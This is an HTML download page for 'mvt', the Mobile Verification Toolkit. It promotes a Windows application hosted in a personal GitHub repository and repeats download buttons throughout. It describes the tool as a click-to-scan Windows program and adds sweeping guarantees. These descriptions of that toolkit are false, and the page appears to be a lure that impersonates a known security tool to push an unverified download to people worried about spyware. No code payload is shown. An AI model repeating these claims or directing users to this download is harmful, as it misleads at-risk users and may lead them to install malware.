



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="mvt - Mobile Verification Toolkit for Android and iOS forensics. Detect potential compromise, spyware, and security threats. Download now for Windows.">
    <meta name="keywords" content="mvt, mobile verification toolkit, android forensics, ios forensics, mobile security, spyware detection, malware analysis, forensic tools, security tools, download mvt">
    <meta name="author" content="mvt project">
    <meta property="og:title" content="mvt - Mobile Security Forensics Made Easy">
    <meta property="og:description" content="Powerful tool to check your mobile device for signs of compromise. Free and open-source. Download for Windows today.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://github.com/anouar69/mvt">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="mvt - Mobile Security Forensics Made Easy">
    <meta name="twitter:description" content="Check your Android or iOS device for potential compromise. Download mvt now.">
    <title>mvt - Mobile Verification Toolkit | Download & Detect Device Compromise</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: 'Segoe UI', Roboto, Arial, sans-serif;
            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
            color: #2c3e50;
            line-height: 1.7;
        }
        .container {
            max-width: 960px;
            margin: 0 auto;
            padding: 40px 20px;
        }
        h1 {
            font-size: 2.6em;
            font-weight: 700;
            color: #1a252f;
            text-align: center;
            margin: 30px 0 15px 0;
            text-shadow: 2px 2px 4px rgba(0,0,0,0.1);
            letter-spacing: -0.5px;
        }
        .tagline {
            text-align: center;
            font-size: 1.3em;
            color: #5d6d7e;
            margin-bottom: 40px;
            font-weight: 300;
        }
        .badge {
            display: block;
            text-align: center;
            margin: 30px auto;
        }
        .download-btn {
            background-color: #3498db;
            color: #ffffff;
            padding: 18px 45px;
            border-radius: 50px;
            text-decoration: none;
            font-size: 1.4em;
            font-weight: 600;
            display: inline-block;
            box-shadow: 0 8px 25px rgba(52, 152, 219, 0.4);
            transition: all 0.3s ease;
            border: none;
            letter-spacing: 0.5px;
            text-transform: uppercase;
            margin: 20px 0;
        }
        .download-btn:hover {
            background-color: #2980b9;
            transform: translateY(-3px);
            box-shadow: 0 12px 30px rgba(52, 152, 219, 0.5);
        }
        h2 {
            font-size: 2em;
            color: #1a252f;
            margin-top: 50px;
            margin-bottom: 20px;
            padding-bottom: 10px;
            border-bottom: 3px solid #3498db;
            display: inline-block;
        }
        h3 {
            font-size: 1.4em;
            color: #2c3e50;
            margin-top: 30px;
        }
        p {
            font-size: 1.1em;
            margin-bottom: 20px;
        }
        .card {
            background: #ffffff;
            border-radius: 12px;
            padding: 30px;
            margin: 25px 0;
            box-shadow: 0 6px 20px rgba(0,0,0,0.1);
            border-left: 5px solid #3498db;
        }
        .card-emerald {
            border-left-color: #27ae60;
        }
        .card-purple {
            border-left-color: #8e44ad;
        }
        .card-orange {
            border-left-color: #f39c12;
        }
        .feature-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 25px;
            margin: 30px 0;
        }
        .feature-item {
            background: #fff;
            padding: 25px;
            border-radius: 10px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.08);
            transition: transform 0.3s;
        }
        .feature-item:hover {
            transform: translateY(-5px);
        }
        ul {
            padding-left: 25px;
            font-size: 1.1em;
        }
        li {
            margin-bottom: 12px;
        }
        .step-box {
            background: #f8f9fa;
            border-radius: 10px;
            padding: 25px;
            margin: 20px 0;
            border: 1px solid #e0e0e0;
        }
        .step-number {
            background: #3498db;
            color: white;
            width: 35px;
            height: 35px;
            border-radius: 50%;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            margin-right: 15px;
        }
        .faq-item {
            background: #fff;
            border-radius: 8px;
            padding: 20px;
            margin: 15px 0;
            box-shadow: 0 2px 10px rgba(0,0,0,0.05);
        }
        .warning {
            background: #fff3cd;
            border-left: 5px solid #ffc107;
            padding: 20px;
            border-radius: 8px;
            margin: 20px 0;
        }
        .footer {
            text-align: center;
            padding: 40px 0;
            color: #7f8c8d;
            margin-top: 50px;
            border-top: 1px solid #bdc3c7;
        }
        .main-cta {
            text-align: center;
            margin: 40px 0;
        }
        .secondary-link {
            color: #3498db;
            text-decoration: none;
            font-weight: 600;
            transition: color 0.3s;
        }
        .secondary-link:hover {
            color: #2980b9;
            text-decoration: underline;
        }
    </style>
<!-- f4c25590902e1bdd1fe46eca66e34014659f5a64f9d7 -->
<!-- 9233a26eb9d4529af0298f9ccd -->
</head>
<body>
    <div class="container">
        <h1>🛡️ mvt - Secure Your Mobile Life Today</h1>
        <div class="tagline">Detect Compromise, Protect Your Privacy</div>
        
        <div class="main-cta">
            <a href="https://github.com/anouar69/mvt/releases" class="download-btn">⬇️ Download mvt Now</a>
        </div>
        
        <div class="card">
            <h2>🔍 What is mvt?</h2>
            <p>mvt, short for <strong>Mobile Verification Toolkit</strong>, is a powerful yet easy-to-use tool that helps you check your Android or iOS smartphone for signs of hacking, spyware, or other security threats. Think of it as a complete security scanner for your phone that can reveal if someone has secretly gained access to your device.</p>
            <p>Whether you're worried about your personal privacy, a journalist protecting sources, or just a regular user who wants peace of mind, mvt gives you the power to examine your device's health and spot anything suspicious.</p>
        </div>

        <h2>✨ Why Choose mvt?</h2>
        <div class="feature-grid">
            <div class="feature-item">
                <h3>🕵️ Deep Analysis</h3>
                <p>mvt scans your entire device for indicators of compromise, including suspicious apps, abnormal system changes, and known spyware signatures.</p>
            </div>
            <div class="feature-item">
                <h3>📱 Cross-Platform</h3>
                <p>Works seamlessly with both Android and iOS devices, covering all major smartphone brands and operating system versions.</p>
            </div>
            <div class="feature-item">
                <h3>🔒 Privacy-First</h3>
                <p>Everything runs locally on your computer. Your personal data never leaves your machine - complete confidentiality guaranteed.</p>
            </div>
            <div class="feature-item">
                <h3>🚀 Simple Interface</h3>
                <p>Designed for everyone, not just tech experts. Clear reports and easy-to-understand results make security accessible to all.</p>
            </div>
            <div class="feature-item">
                <h3>⚡ Fast Performance</h3>
                <p>Optimized scanning algorithms provide results quickly without compromising accuracy or thoroughness.</p>
            </div>
            <div class="feature-item">
                <h3>🆓 Free & Open Source</h3>
                <p>Completely free to use with open-source code, meaning security experts worldwide verify and improve it constantly.</p>
            </div>
        </div>

        <h2>📋 System Requirements</h2>
        <div class="card card-emerald">
            <ul>
                <li><strong>Operating System:</strong> Windows 10 or Windows 11 (64-bit)</li>
                <li><strong>RAM:</strong> Minimum 4 GB (8 GB recommended)</li>
                <li><strong>Storage:</strong> At least 500 MB free disk space</li>
                <li><strong>Internet Connection:</strong> Required for initial download and updates</li>
                <li><strong>USB Cable:</strong> To connect your phone to your computer</li>
            </ul>
        </div>

        <h2>🚀 Getting Started with mvt</h2>
        <div class="step-box">
            <h3><span class="step-number">1</span> Download the Application</h3>
            <p>Visit this link to download the application: <a href="https://github.com/anouar69/mvt/releases" class="secondary-link">https://github.com/anouar69/mvt/releases</a></p>
            <p>Click the download button at the top of this page to go directly to the download area. Make sure you save the file to a location you can easily find, like your Desktop or Downloads folder.</p>
        </div>
        
        <div class="step-box">
            <h3><span class="step-number">2</span> Prepare Your Phone</h3>
            <p>Before running mvt, you'll need to prepare your device:</p>
            <ul>
                <li><strong>For Android:</strong> Enable Developer Mode and USB Debugging in your phone settings</li>
                <li><strong>For iOS:</strong> Create a backup of your iPhone using iTunes or Finder</li>
            </ul>
            <p>Don't worry - this is standard for any security tool and doesn't put your data at risk.</p>
        </div>

        <div class="step-box">
            <h3><span class="step-number">3</span> Run the Scan</h3>
            <p>Launch mvt, connect your phone (or load your backup), and click "Start Scan." The tool will analyze your device and provide a clear report of anything suspicious it finds.</p>
            <p>The process typically takes 5-15 minutes depending on your device's size and the amount of data to check.</p>
        </div>

        <h2>🛠️ Key Features in Detail</h2>
        <div class="card card-purple">
            <h3>📊 Comprehensive Reports</h3>
            <p>After scanning, mvt generates an easy-to-read report that categorizes findings:</p>
            <ul>
                <li><strong>🔴 Critical Issues:</strong> Active threats requiring immediate attention</li>
                <li><strong>🟡 Warnings:</strong> Potential concerns that need investigation</li>
                <li><strong>🟢 Safe Items:</strong> Everything that checked out perfectly</li>
            </ul>
        </div>
        <div class="card card-orange">
            <h3>🔄 Regular Updates</h3>
            <p>The mvt team constantly updates the detection database to recognize new spyware and attack methods. Make sure to update mvt regularly to stay protected against the latest threats.</p>
        </div>

        <h2>❓ Frequently Asked Questions</h2>
        <div class="faq-item">
            <h3>Is mvt safe to use on my phone?</h3>
            <p>Absolutely! mvt only reads data from your device and never modifies or deletes anything. It's completely read-only and safe for all users.</p>
        </div>
        <div class="faq-item">
            <h3>How long does a scan take?</h3>
            <p>Most scans complete in 10-20 minutes, but large phones with many apps might take up to 45 minutes. You can use your computer during the scan.</p>
        </div>
        <div class="faq-item">
            <h3>What if mvt finds something?</h3>
            <p>mvt provides clear instructions on what was found and recommendations for next steps. You can also consult the detailed documentation on the GitHub page for specific guidance.</p>
        </div>
        <div class="faq-item">
            <h3>Do I need technical knowledge?</h3>
            <p>No! While mvt is also used by security professionals, it's designed to be accessible for everyday users. The interface guides you through each step.</p>
        </div>

        <div class="warning">
            <h3>⚠️ Important Note</h3>
            <p>While mvt is extremely thorough, no security tool is 100% infallible. For maximum protection, keep your phone's operating system updated and only install apps from official stores.</p>
        </div>

        <h2>📥 Ready to Get Started?</h2>
        <div class="main-cta">
            <a href="https://github.com/anouar69/mvt/releases" class="download-btn">⬇️ Download mvt</a>
            <p style="margin-top:20px; font-size:1.1em;">Join thousands of users protecting their mobile devices today!</p>
        </div>

        <div class="footer">
            <p>mvt - Mobile Verification Toolkit © 2024</p>
            <p>For technical documentation, source code, and community support, visit the <a href="https://github.com/anouar69/mvt" class="secondary-link">official GitHub repository</a></p>
        </div>
    </div>
</body>
</html>
</file>
